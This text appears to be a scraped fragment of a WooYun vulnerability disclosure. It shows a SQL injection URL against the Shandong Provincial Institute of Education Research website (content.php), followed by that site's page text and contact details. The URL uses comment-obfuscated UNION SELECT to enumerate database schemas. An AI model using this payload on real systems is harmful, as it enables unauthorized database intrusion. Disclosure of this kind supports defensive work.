 www.sdjks.cn/content.php?id=1382/*!and*/1=2/*!union*//*!select*/%20null,null,null,null,null,null,schema_name,null,null,null%20from%20information_schema.schemata%20limit%207,7...
山东省教育科学研究所（山东省高等教育评估所）
Shandong Provincial Institute of Education Research
教育腾飞
首页 教科所简介 办公室 理论室 教改室 编辑部 战略室 规划办 评估中心 学术团体 开发中心
今天：115年6月24日星期三 杂志社声明!!
山东省教科所 > 所情快讯 >
ljy
>> 友情链接 << 山东教科所数字图书馆 中央教科所 青岛市教科所 济南市教科所 淄博市教科所
你是第 00009376 位访客
Copyright @ 2001-2006 鲁ICP备06000515号All Rights Reserved.
地址：济南市青年东路1号山东文教大厦（南楼八层）
联系电话：0531-81758300 81758303 E-Mail: shandongjiaokesuo@126.com
事业单位
www.wooyun.org